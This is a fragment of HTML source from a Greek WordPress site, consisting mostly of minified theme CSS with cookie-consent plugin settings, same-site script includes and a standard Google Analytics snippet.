{background-color: #232324}.la-banner-box.home-09-banner-type-2 .banner--link-overlay:before {border-bottom-color: #5097f7}.ribbon-callnow {background: #5097f7}.ribbon-callnow:after {border-top-color: #5097f7;border-bottom-color: #5097f7}.ribbon-callnow .callnow-label {font-family: "Open Sans"}.commentlist .comment-meta .comment-author {color: #232324}.commentlist .comment-meta .comment-reply-link {float: right;color: #232324}.commentlist .comment-meta .comment-reply-link:hover {color: #5097f7}.commentlist .comment .comment-text {border-color: rgba(169,174,189,0.30)}.wc-tab-content .commentlist .meta strong {color: #232324}.comment_container + .comment-respond .comment-reply-title a {font-family: "Open Sans"}.portfolio-single-page .entry-tax-list {color: #232324}.portfolio-single-page .portfolio-meta-data .meta-item [class*="optima-icon"] {color: #232324}.portfolio-single-page.style-3 .portfolio-meta-datawrap .portfolio-meta-data .meta-item {border-color: rgba(169,174,189,0.30)}.portfolio-single-page.style-3 .portfolio-meta-datawrap .portfolio-meta-data .meta-info > span {color: #232324}.portfolio-single-page.style-4 .portfolio-social-links label {color: #232324}.la-blockquote.style-1 {border-color: rgba(169,174,189,0.30);color: #232324}.la-blockquote.style-1:before {background: #5097f7}.la-blockquote.style-2 {color: #232324}.vc_btn3-style-gradient-custom.vc_btn3.vc_btn3-size-md {font-family: "Open Sans"}.la-btn.la-btn-style-flat.la-btn-color-white {color: #232324;background-color: #fff}.la-btn.la-btn-style-flat.la-btn-color-white:hover {color: #fff;background-color: #5097f7}.la-btn.la-btn-style-flat.la-btn-color-primary {color: #fff;background-color: #5097f7}.la-btn.la-btn-style-flat.la-btn-color-primary:hover {color: #fff;background-color: #232324}.la-btn.la-btn-style-flat.la-btn-color-black {color: #fff;background-color: #232324}.la-btn.la-btn-style-flat.la-btn-color-black:hover {color: #fff;background-color: #5097f7}.la-btn.la-btn-style-flat.la-btn-color-gray {color: #fff;background-color: #9d9d9d;border-color: #9d9d9d}.la-btn.la-btn-style-flat.la-btn-color-gray:hover {color: #fff;background-color: #5097f7;border-color: #5097f7}.la-btn.la-btn-style-outline.la-btn-color-primary {color: #5097f7}.la-btn.la-btn-style-outline.la-btn-color-white {color: #fff;border-color: #fff;background-color: transparent}.la-btn.la-btn-style-outline.la-btn-color-black {color: #232324}.la-btn.la-btn-style-outline.la-btn-color-black:hover {border-color: #232324;background-color: #232324;color: #fff}.la-btn.la-btn-style-outline.la-btn-color-gray {color: #232324;background-color: transparent;border-color: #9d9d9d}.la-btn.la-btn-style-outline.la-btn-color-gray:hover {color: #fff;background-color: #5097f7;border-color: #5097f7}.la-btn.la-btn-style-outline:hover {color: #fff;border-color: #5097f7;background-color: #5097f7}.social-media-link.style-round a:hover, .social-media-link.style-square a:hover, .social-media-link.style-circle a:hover {background-color: #5097f7}.social-media-link.style-outline a {border-color: rgba(169,174,189,0.30)}.social-media-link.style-outline a:hover {background-color: #5097f7;border-color: #5097f7;color: #fff}body .vc_toggle.vc_toggle_default {border-color: rgba(169,174,189,0.30)}body .vc_toggle.vc_toggle_default.vc_toggle_active .vc_toggle_title h4 {color: #5097f7}.la-headings .la-line {border-color: #5097f7}.icon-heading.heading-with-line:after {border-top-color: #5097f7}.custom-heading-with-dots .la-headings:before {background-color: #5097f7}.hover-heading-box-home-1.wpb_column:hover:before {background-color: #5097f7}.hover-heading-box.wpb_column:hover:before {background-color: #5097f7}.team-member-loop.loop-style-1 .item--role,.team-member-loop.loop-style-1 .item--title {color: #232324}.team-member-loop.loop-style-4 .item--title {color: #5097f7}.team-member-loop.loop-style-5 .item--title {color: #5097f7}.team-member-loop.loop-style-5 .item--role {color: #232324}.team-member-loop.loop-style-6 .entry-excerpt {border-top-color: rgba(169,174,189,0.30)}.team-member-loop.loop-style-7 .item--info {background-color: #5097f7}.team-member-loop.loop-style-7 .item--info .item--title {color: #232324}.team-member-loop.loop-style-7 .item--info .item--role {color: #232324}.team-member-loop.loop-style-7 .member-social {color: #232324}.team-member-loop.loop-style-9 .loop-item:hover .item--image img,.team-member-loop.loop-style-9 .loop-item.slick-current .item--image img {border-color: #5097f7}.team-member-loop.loop-style-10 .item--info {color: #232324}.la-team-member .member-info-09 .item--role,.la-team-member .member-info-09 .item--title {color: #232324;font-family: "Open Sans"}.la-team-member .member-info-09 .vc_progress_bar .vc_general.vc_single_bar .vc_bar {background-color: #5097f7}.banner-type-hover_effect .banner--link-overlay:after {background: #5097f7}.column-banner-spa2.vc_column_container > .vc_column-inner > .wpb_wrapper {border-color: rgba(169,174,189,0.30)}.column-banner-spa2.vc_column_container > .vc_column-inner > .wpb_wrapper .la-headings .subheading-tag a {color: #232324}.vc_tta[class*="tabs-la-"] .vc_tta-tabs-list li.vc_active {color: #5097f7}.vc_tta.tabs-la-2 .vc_tta-tabs-list li:hover > a, .vc_tta.tabs-la-2 .vc_tta-tabs-list li.vc_active > a {background-color: #5097f7;color: #fff}.vc_tta.tabs-la-3 .vc_tta-tabs-list li a {color: #b5b7c4}.vc_tta.tabs-la-3 .vc_tta-tabs-list li:hover a, .vc_tta.tabs-la-3 .vc_tta-tabs-list li.vc_active a {border-color: #b5b7c4;color: #232324}.vc_tta[class*="tour-"] .vc_tta-tabs-list li:hover, .vc_tta[class*="tour-"] .vc_tta-tabs-list li.vc_active {background-color: #5097f7}.testimonial-loop .item--title {color: #232324}.testimonial-loop.loop-style-1 .item--excerpt {color: #232324}.testimonial-loop.loop-style-2 .item--excerpt:before {border-color-top: #5097f7}.testimonial-loop.loop-style-3 .item--excerpt {color: #232324}.testimonial-loop.loop-style-3 .item--excerpt:before {color: #5097f7}.testimonial-loop.loop-style-4 .item--excerpt {color: #232324}.testimonial-loop.loop-style-5 .item-inner {border-color: rgba(169,174,189,0.30)}.testimonial-loop.loop-style-5 .item--excerpt {color: #232324}.testimonial-loop.loop-style-6 .item--excerpt:before {color: #5097f7}.testimonial-loop.loop-style-7 .item--excerpt {color: #232324}.testimonial-loop.loop-style-7 .item--title,.testimonial-loop.loop-style-7 .item--role {color: #5097f7}.testimonial-loop.loop-style-10 .item--excerpt {color: #232324}.testimonial-loop.loop-style-11 .item--info:before {color: #5097f7}.testimonial-loop.loop-style-11 .item--title-role:before {border-top-color: #5097f7}.testimonial-loop.loop-style-3 .testimonial-item .item--role,.testimonial-3-nav .item--role {color: #232324}.la-sc-icon-boxes .box-icon-style-simple span {color: #5097f7}.la-sc-icon-boxes .box-icon-style-square span,.la-sc-icon-boxes .box-icon-style-circle span,.la-sc-icon-boxes .box-icon-style-round span {color: #fff;background-color: #5097f7}.hover-box-icon .la-sc-icon-boxes:hover {border-bottom-color: #5097f7}.hover-box-icon .la-sc-icon-boxes:hover a {color: #232324}.hover-box-icon .la-sc-icon-boxes:hover a:hover {color: #5097f7}.hover-box-icon2 .la-sc-icon-boxes:hover {border-bottom-color: #5097f7}.hover-box-icon2 .la-sc-icon-boxes:hover a {color: #232324}.hover-box-icon2 .la-sc-icon-boxes:hover a:hover {color: #5097f7}.la-custom-icon-box:hover .icon-box {background-color: #5097f7}.la-custom-icon-box .icon-box {color: #5097f7}.btn.btn-icon-readmore:hover {border-color: #5097f7}.iconbox-with-link-readmore .box-description a {font-family: "Open Sans";color: #232324;border-top: rgba(169,174,189,0.30)}.showposts-loop .link-readmore {color: #232324}.showposts-loop .link-readmore:hover {color: #5097f7}.showposts-loop.blog-grid_1.lg-grid-1-items .item-inner {border-bottom-color: rgba(169,174,189,0.30)}.showposts-loop.blog-grid_4 .item-info {border-color: rgba(169,174,189,0.30)}.showposts-loop.blog-grid_4 .entry-meta-footer .m-sharing-box {color: #b5b7c4}.showposts-loop.blog-grid_4 .item-inner:hover .entry-meta-footer .m-sharing-box {color: #5097f7}.showposts-loop.blog-grid_4 .item-inner:hover .item-info {border-bottom-color: #5097f7}.showposts-loop.blog-special_1 .link-readmore {border-color: rgba(169,174,189,0.30)}.showposts-loop.blog-special_1 .link-readmore:hover {background: #5097f7;border-color: #5097f7;color: #fff}.showposts-list .loop-item + .loop-item {border-top-color: rgba(169,174,189,0.30)}.contact-form-style-default .wpcf7-form-control-wrap .wpcf7-form-control {color: #232324;font-family: "Open Sans"}.contact-form-style-01 label {color: #b5b7c4}.contact-form-style-01 .wpcf7-form-control-wrap .wpcf7-textarea,.contact-form-style-01 .wpcf7-form-control-wrap .wpcf7-text {color: #232324}.contact-form-style-03 .wpcf7-form-control-wrap .wpcf7-select:focus,.contact-form-style-03 .wpcf7-form-control-wrap .wpcf7-text:focus,.contact-form-style-03 .wpcf7-form-control-wrap .wpcf7-textarea:focus {border-color: #5097f7}.contact-form-style-03 .wpcf7-submit:hover {color: #fff;background-color: #5097f7;border-color: #5097f7}.newsletter-form1 {background: #5097f7}.subscribe-style-01 .yikes-easy-mc-form .yikes-easy-mc-email {color: #b5b7c4}.subscribe-style-01 .yikes-easy-mc-form .yikes-easy-mc-email:focus {color: #232324}.subscribe-style-01 .yikes-easy-mc-form .yikes-easy-mc-submit-button {color: #232324}.subscribe-style-01 .yikes-easy-mc-form .yikes-easy-mc-submit-button:hover {color: #5097f7}.subscribe-style-02 .yikes-easy-mc-form .yikes-easy-mc-submit-button:hover {color: #5097f7}.portfolios-grid.loop-style-3 .entry-title a,.pf-masonry.pf-s-3 .entry-title a {background-color: #5097f7}.portfolios-grid.loop-style-4 .item-inner:hover .item--link-overlay:before,.pf-masonry.pf-s-4 .item-inner:hover .item--link-overlay:before {background: #5097f7}.portfolios-grid.loop-style-6 .item-inner:hover .item--link-overlay,.pf-masonry.pf-s-6 .item-inner:hover .item--link-overlay {border-bottom-color: #5097f7}.portfolios-list .entry-tax-list {color: #232324}.portfolios-list .link-discover {color: #232324;border-color: rgba(169,174,189,0.30)}.portfolios-list .link-discover:hover {color: #fff;border-color: #5097f7;background-color: #5097f7}.portfolios-list.loop-style-3 .item-inner:hover .item--info {background-color: #5097f7}.vc_tta.vc_tta-accordion.vc_tta-style-la-1 .vc_tta-panel-title {border-bottom-color: rgba(169,174,189,0.30)}.vc_tta.vc_tta-accordion.vc_tta-style-la-2 .vc_tta-panel.vc_active .vc_tta-panel-title {color: #5097f7}.vc_tta.vc_tta-accordion.vc_tta-style-la-3 .vc_tta-panel {border-color: rgba(169,174,189,0.30)}.vc_tta.vc_tta-accordion.vc_tta-style-la-3 .vc_tta-panel.vc_active {border-color: #5097f7}.la-pricing-table .wrap-icon .icon-inner {color: #5097f7}.la-pricing-table-wrap.style-1 .pricing-heading {color: #5097f7}.la-pricing-table-wrap.style-1 .package-featured li {border-top-color: rgba(169,174,189,0.30)}.la-pricing-table-wrap.style-1 .pricing-action a {color: #5097f7}.la-pricing-table-wrap.style-1 .pricing-action a:hover {background-color: #5097f7;border-color: #5097f7;color: #fff}.la-pricing-table-wrap.style-1.is_box_featured .pricing-action a {background-color: #5097f7;border-color: #5097f7;color: #fff}.la-pricing-table-wrap.style-2 .la-pricing-table {border-color: rgba(169,174,189,0.30)}.la-pricing-table-wrap.style-2 .la-pricing-table .pricing-heading {background-color: #5097f7}.la-pricing-table-wrap.style-2 .la-pricing-table .wrap-icon .icon-inner {color: #5097f7}.la-pricing-table-wrap.style-2 .la-pricing-table .pricing-action {background-color: #5097f7}.la-pricing-table-wrap.style-3 .la-pricing-table {border-top-color: rgba(169,174,189,0.30)}.la-pricing-table-wrap.style-3 .la-pricing-table .pricing-heading-wrap {background-color: #5097f7}.la-pricing-table-wrap.style-3 .la-pricing-table .pricing-heading-wrap:after {content: '';border-top-color: #5097f7}.la-pricing-table-wrap.style-4 .la-pricing-table .pricing-heading {color: #5097f7}.la-pricing-table-wrap.style-4 .la-pricing-table:hover .pricing-action a {background-color: #5097f7;border-color: #5097f7}.la-timeline-wrap.style-1 .timeline-line {border-left-color: rgba(169,174,189,0.30)}.la-timeline-wrap.style-1 .timeline-block .timeline-dot {background-color: #5097f7}.la-timeline-wrap.style-1 .timeline-block .timeline-subtitle {color: #5097f7}.la-timeline-wrap.style-2 .timeline-title:after {border-bottom-color: rgba(169,174,189,0.30)}.catalog-grid-1 .product-category .cat-img span {color: #232324}.catalog-grid-1 .product-category .cat-img span:before {color: #5097f7}.catalog-grid-1 .product-category:hover h3 {color: #5097f7}.catalog-grid-2 .product-category .cat-information > span {background-color: #5097f7;color: #232324}.product-item .button:hover {color: #5097f7}.product-item .button {color: #232324}.product-item .button:hover {color: #5097f7}.product-item .price {color: #232324}.products-grid.products-grid-default .product--thumbnail .product--action .wrap-addto a,.products-grid.products-grid-1 .product--thumbnail .product--action .wrap-addto a {color: #232324}.products-grid.products-grid-default .product--thumbnail .product--action .wrap-addto a:hover,.products-grid.products-grid-1 .product--thumbnail .product--action .wrap-addto a:hover {background-color: #5097f7}.products-grid.products-grid-default .product--thumbnail .product--action > a,.products-grid.products-grid-1 .product--thumbnail .product--action > a {background-color: #5097f7}.products-grid.products-grid-1 .item--image-holder {border-color: rgba(169,174,189,0.30)}.products-grid.products-grid-1 .product--thumbnail .product--action > a {color: #232324}.products-grid.products-grid-1 .price {color: #5097f7}.products-grid.products-grid-2 .product--thumbnail .product--action .wrap-addto a {color: #232324}.products-grid.products-grid-2 .product--thumbnail .product--action .wrap-addto a:hover {background-color: #5097f7}.products-grid.products-grid-2 .product--info .product--action > a {color: #232324}.products-grid.products-grid-2 .product--info .product--action > a:hover {background-color: #5097f7}.products-grid.products-grid-2 .item-inner:hover .product--info .product--action > a {background-color: #5097f7}.products-grid.products-grid-3 .item--image-holder .quickview:hover {color: #5097f7}.products-grid.products-grid-3 .product--thumbnail .product--action a {color: #232324}.products-grid.products-grid-3 .product--thumbnail .product--action a:hover {background-color: #5097f7}.products-list .product-item .product--info .product--action .wrap-addto a {border-color: rgba(169,174,189,0.30)}.products-list .product-item .product--info .product--action .wrap-addto a:before {color: #5097f7}.products-list .product-item .product--info .product--action .wrap-addto a:hover {background-color: #5097f7;color: #fff;border-color: #5097f7}.products-list .product-item .product--info .product--action > a {background-color: #232324}.products-list .product-item .product--info .product--action > a:hover {background-color: #5097f7}[class*="products-list-countdown"] .product-item .elm-countdown .countdown-section {color: #b5b7c4}[class*="products-list-countdown"] .product-item .elm-countdown .countdown-amount {color: #232324}.products-list-countdown-3 .product-item .price {color: #5097f7}.products-list-countdown-4 .product-item .price {color: #5097f7}.product--thumbnails .slick-current:before {border-bottom-color: #5097f7}.product--thumbnails .slick-arrow:hover {background: #5097f7}.product--summary .price {color: #232324;font-family: "Open Sans"}.product--summary .product_meta {font-family: "Open Sans"}.product--summary .product_meta a {color: #5097f7}.product--summary .product_meta .sku {color: #232324}.product--summary form.cart button {font-family: "Open Sans"}.product--summary .button.add_compare,.product--summary .button.add_wishlist {border-color: rgba(169,174,189,0.30)}.product--summary .button.add_compare:hover,.product--summary .button.add_wishlist:hover {background-color: #5097f7;border-color: #5097f7}.product--summary .button.add_compare:hover:before,.product--summary .button.add_wishlist:hover:before {color: #5097f7}.wc-tabs li:hover > a,.wc-tabs li.active > a {color: #232324;border-color: #5097f7}.la-p-single-1 .product-main-image .p---large:not(.no-thumbgallery) .slick-vertical .slick-current img {border-color: #5097f7}.shop_table.cart {color: #232324}td.actions .coupon {border-color: rgba(169,174,189,0.30)}.cart-collaterals .shop_table .amount {color: #232324}.section-checkout-step li:before {color: rgba(169,174,189,0.30)}.section-checkout-step li:after {border-top-color: rgba(169,174,189,0.30)}.section-checkout-step .step-num {background: #232324}.section-checkout-step .step-name {color: #232324}body.woocommerce-cart .section-checkout-step .step-1 .step-num {background-color: #5097f7}body.woocommerce-checkout:not(.woocommerce-order-received) .section-checkout-step .step-2 .step-num {background-color: #5097f7}body.woocommerce-order-received .section-checkout-step .step-3 .step-num {background-color: #5097f7}.woocommerce > p.cart-empty:before {color: #232324}.woocommerce #order_review {border-color: rgba(169,174,189,0.30)}.woocommerce #order_review_heading:after,.woocommerce .woocommerce-billing-fields h3:after {border-bottom-color: #5097f7}.woocommerce-MyAccount-navigation li.is-active a {color: #5097f7}.registration-form .button {background: #5097f7}.la-loader.spinner1 {background-color: #5097f7}.la-loader.spinner2 {background-color: #5097f7}.la-loader.spinner3 .bounce1,.la-loader.spinner3 .bounce2,.la-loader.spinner3 .bounce3 {background-color: #5097f7}.la-loader.spinner4 .dot1,.la-loader.spinner4 .dot2 {background-color: #5097f7}.item--overlay {background-color: #5097f7}.three-text-color,.text-color-highlight,.highlight-text-color {color: #b5b7c4 !important}.text-color-heading {color: #232324 !important}.text-color-primary {color: #5097f7 !important}.text-color-white {color: #fff !important}.border-color-primary {border-color: #5097f7 !important}.border-color-secondary {border-color: #232324 !important}.socials-color a {background-color: rgba(169,174,189,0.30)}.socials-color a:hover {background-color: #5097f7}.first-letter-primary::first-letter {color: #5097f7}.searchform-fly-overlay {width: 100%;height: 100%;position: fixed;top: 0;left: 0;opacity: 0;visibility: hidden;background-color: rgba(0, 0, 0, 0.94);text-align: center;transition: all ease-in-out .25s;z-index: 999}.searchform-fly-overlay:before {content: '';display: inline-block;height: 100%;vertical-align: middle;margin-right: -.25em}.searchform-fly-overlay .searchform-fly {display: inline-block;max-width: 90%;vertical-align: middle;text-align: center;font-size: 18px;-webkit-transform: scale(0.9);-ms-transform: scale(0.9);transform: scale(0.9);ms-transform: scale(0.9);opacity: 0;visibility: hidden;transition: all ease-in-out .3s}.searchform-fly-overlay .search-field {width: 800px;background-color: transparent;box-shadow: 0 3px 0 0 rgba(255, 255, 255, 0.1);border: 0;text-align: center;font-size: 35px;padding: 20px;color: rgba(255, 255, 255, 0.8);transition: all .3s ease-out;font-weight: 300;max-width: 100%}.searchform-fly-overlay .search-button {color: rgba(255, 255, 255, 0.8);font-size: 30px;height: 30px}.searchform-fly-overlay p {text-transform: uppercase;color: rgba(255, 255, 255, 0.8);font-weight: 300}.searchform-fly-overlay .btn-close-search {font-size: 40px;display: block;position: absolute;top: 20%;right: 20%;line-height: 40px;height: 40px}.searchform-fly-overlay .btn-close-search:hover {-webkit-transform: rotate(90deg);-ms-transform: rotate(90deg);transform: rotate(90deg);ms-transform: rotate(90deg)}.open-search-form .searchform-fly-overlay {visibility: visible;opacity: 1}.open-search-form .searchform-fly {visibility: visible;opacity: 1;-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1);ms-transform: scale(1)}@media (max-width: 768px) {.searchform-fly-overlay .btn-close-search {right: 10%}.searchform-fly-overlay .searchform-fly {font-size: 16px}.searchform-fly-overlay .search-field {font-size: 30px}}.site-main-nav .main-menu > li > a {color: #232324;background-color: rgba(0,0,0,0);font-family: "Open Sans"}.site-main-nav .main-menu > li.active > a,.site-main-nav .main-menu > li:hover > a {color: #526df9;background-color: rgba(0,0,0,0)}.site-main-nav .main-menu > li.active:before,.site-main-nav .main-menu > li:hover:before {background-color: rgba(0,0,0,0)}.site-header [class*="header-toggle-"] > a {color: #232324}.site-header [class*="header-toggle-"]:hover > a {color: #526df9}.enable-header-transparency .site-header:not(.is-sticky) [class*="header-toggle-"] > a {color: #fff}.enable-header-transparency .site-header:not(.is-sticky) [class*="header-toggle-"]:hover > a {color: #5097f7}.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li > a {color: #fff;background-color: rgba(0,0,0,0)}.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li.active > a,.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li:hover > a {color: #5097f7;background-color: rgba(0,0,0,0)}.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li.active:before,.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li:hover:before {background-color: rgba(0,0,0,0)}.header-v1 .site-main-nav .main-menu > li.active > a > .mm-text:before,.header-v1 .site-main-nav .main-menu > li:hover > a > .mm-text:before {content: "";border-top: 2px solid;position: absolute;left: 15px;right: 15px;top: 2px}.header-v3 .site-header .mega-menu > li > a {background-color: transparent}.header-v5 .site-header .mega-menu > li > a:after {content: "";border-left: 2px solid;position: absolute;left: -10px;height: 12px;top: 14px;transform: rotate(-15deg);-webkit-transform: rotate(-15deg);-ms-transform: rotate(-15deg)}.header-v6 .top-area {background-color: rgba(0,0,0,0);color: rgba(255,255,255,0.2)}.header-v6 .top-area .menu a {color: #fff}.header-v6 .top-area .menu a:hover {color: #526df9}.header-v7 .top-area {background-color: rgba(0,0,0,0);color: rgba(255,255,255,0.2)}.header-v7 .top-area .top-area-right {color: #fff}.header-v7 .top-area a {color: #fff}.header-v7 .top-area a:hover {color: #526df9}.header-v7 .site-header .mega-menu > li.active:before,.header-v7 .site-header .mega-menu > li:hover:before {background-color: #5097f7}.header-v9 #masthead_aside {color: #343538}.header-v9 #masthead_aside .header_shopping_cart {text-align: left}.header-v9 #masthead_aside a {color: #343538}.header-v9 #masthead_aside a:hover {color: #5097f7}.header-v9 #masthead_aside .header-aside-nav .mega-menu > li > a {font-size: 14px}.header-v9 #masthead_aside .header-aside-nav .mega-menu > li > a:after {content: "";border: 3px solid #5097f7;position: absolute;left: 0;top: 50%;margin-top: -4px}.header-v9 #masthead_aside .header-widget-bottom .widget-title {color: #343538}.header-v10 #masthead_aside {color: #343538}.header-v10 #masthead_aside .header_shopping_cart {text-align: left}.header-v10 #masthead_aside a {color: #343538}.header-v10 #masthead_aside a:hover {color: #5097f7}.header-v10 #masthead_aside .header-aside-nav .mega-menu > li > a {font-size: 14px}.header-v10 #masthead_aside .header-aside-nav .mega-menu > li > a span {border-bottom: 2px solid transparent}.header-v10 #masthead_aside .header-aside-nav .mega-menu > li:hover span,.header-v10 #masthead_aside .header-aside-nav .mega-menu > li.active > a span {border-bottom-color: #5097f7}.header-v10 #masthead_aside .header-widget-bottom .widget-title {color: #343538}.site-header-mobile .site-header-inner {background-color: #fff}.site-header-mobile [class*="header-toggle-"] > a {color: #232324}.site-header-mobile .mobile-menu-wrap {background-color: #fff}#header_aside {background-color: #fff;color: #343538}#header_aside h1, #header_aside .h1, #header_aside h2, #header_aside .h2, #header_aside h3, #header_aside .h3, #header_aside h4, #header_aside .h4, #header_aside h5, #header_aside .h5, #header_aside h6, #header_aside .h6, #header_aside .title-xlarge {color: #343538}#header_aside li a {color: #343538}#header_aside li:hover > a {color: #5097f7}.site-header-mobile .header-main .site-branding {max-width: 90px}#masthead_aside .header-right{display:none}.ui-dialog .ui-dialog-content {position: relative;border: 0;width: 100%!important;padding: .5em 1em;background: none;overflow: auto}.site-branding {float: none;margin: 0;line-height: normal;max-width: 100%}.site-branding {line-height: 150px;float: left;max-width: 270px}.showposts-loop.blog-grid_4 .entry-meta {margin-bottom: 15px;display: none}.entry-meta {font-size: 14px;display: none; }#masthead_aside, .site-header .site-header-inner {background-repeat: repeat;background-position: left top;background-color: #ffffff}
</style>
<link rel='stylesheet' id='flags_tpw_flags-css' href='//schrothgreece.gr/wp-content/plugins/transposh-translation-filter-for-wordpress/widgets/flags/tpw_flags.css?ver=1.0.9.3' type='text/css' media='all' />
<script src='//schrothgreece.gr/wp-content/cache/wpfc-minified/1455pza0/pec5.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://schrothgreece.gr/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script> -->
<!-- <script type='text/javascript' src='https://schrothgreece.gr/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script> -->
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#1db4e3","button_1_button_hover":"#1790b6","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/schrothgreece.gr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script src='//schrothgreece.gr/wp-content/cache/wpfc-minified/eqivhau9/pec5.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://schrothgreece.gr/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.1.4' id='cookie-law-info-js'></script> -->
<!-- <script type='text/javascript' src='https://schrothgreece.gr/wp-content/plugins/exit-popup/js/js-cookie.js?ver=1716838084' id='js-cookie-js-js'></script> -->
<!-- <script type='text/javascript' src='https://schrothgreece.gr/wp-content/plugins/exit-popup/js/exit-popup.js?ver=1716838084' id='exit-popup-js-js'></script> -->
<script type='text/javascript' id='jquery-remove-uppercase-accents-js-extra'>
/* <![CDATA[ */
var rua = {"accents":[{"original":"\u0386\u0399","convert":"\u0391\u03aa"},{"original":"\u0386\u03a5","convert":"\u0391\u03ab"},{"original":"\u0388\u0399","convert":"\u0395\u03aa"},{"original":"\u038c\u0399","convert":"\u039f\u03aa"},{"original":"\u0388\u03a5","convert":"\u0395\u03ab"},{"original":"\u038c\u03a5","convert":"\u039f\u03ab"},{"original":"\u03ac\u03b9","convert":"\u03b1\u03ca"},{"original":"\u03ad\u03b9","convert":"\u03b5\u03ca"},{"original":"\u0386\u03c5","convert":"\u03b1\u03cb"},{"original":"\u03ac\u03c5","convert":"\u03b1\u03cb"},{"original":"\u03cc\u03b9","convert":"\u03bf\u03ca"},{"original":"\u0388\u03c5","convert":"\u03b5\u03cb"},{"original":"\u03ad\u03c5","convert":"\u03b5\u03cb"},{"original":"\u03cc\u03c5","convert":"\u03bf\u03cb"},{"original":"\u038c\u03c5","convert":"\u03bf\u03cb"},{"original":"\u0386","convert":"\u0391"},{"original":"\u03ac","convert":"\u03b1"},{"original":"\u0388","convert":"\u0395"},{"original":"\u03ad","convert":"\u03b5"},{"original":"\u0389","convert":"\u0397"},{"original":"\u03ae","convert":"\u03b7"},{"original":"\u038a","convert":"\u0399"},{"original":"\u03aa","convert":"\u0399"},{"original":"\u03af","convert":"\u03b9"},{"original":"\u0390","convert":"\u03ca"},{"original":"\u038c","convert":"\u039f"},{"original":"\u03cc","convert":"\u03bf"},{"original":"\u038e","convert":"\u03a5"},{"original":"\u03cd","convert":"\u03c5"},{"original":"\u03b0","convert":"\u03cb"},{"original":"\u038f","convert":"\u03a9"},{"original":"\u03ce","convert":"\u03c9"}],"selectors":"","selAction":""};
/* ]]> */
</script>
<script src='//schrothgreece.gr/wp-content/cache/wpfc-minified/kxiygpy1/pec5.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://schrothgreece.gr/wp-content/plugins/remove-uppercase-accents/js/jquery.remove-uppercase-accents.js?ver=6.3.4' id='jquery-remove-uppercase-accents-js'></script> -->
<!-- <script type='text/javascript' src='https://schrothgreece.gr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.3.0.2' id='tp-tools-js'></script> -->
<!-- <script type='text/javascript' src='https://schrothgreece.gr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.3.0.2' id='revmin-js'></script> -->
<link rel="https://api.w.org/" href="https://schrothgreece.gr/wp-json/" /><link rel="alternate" type="application/json" href="https://schrothgreece.gr/wp-json/wp/v2/media/762" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://schrothgreece.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.4" />
<link rel='shortlink' href='https://schrothgreece.gr/?p=762' />
<link rel="alternate" type="application/json+oembed" href="https://schrothgreece.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fschrothgreece.gr%2Fhome-06-corporate-blue%2Fhome-06-bg-wework%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://schrothgreece.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fschrothgreece.gr%2Fhome-06-corporate-blue%2Fhome-06-bg-wework%2F&#038;format=xml" />
   <script type="text/javascript">
   var _gaq = _gaq || [];
   _gaq.push(['_setAccount', 'UA-101955055-1']);
   _gaq.push(['_trackPageview']);
   (function() {
   var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
   ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
   var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
   })();
   </script>
<link rel="alternate" hreflang="en" href="/home-06-corporate-blue/home-06-bg-wework/?lang=en"/><style type='text/css' media='screen'>
	body{ font-family:"Open Sans", arial, sans-serif;}
	h1{ font-family:"Open Sans", arial, sans-serif;}
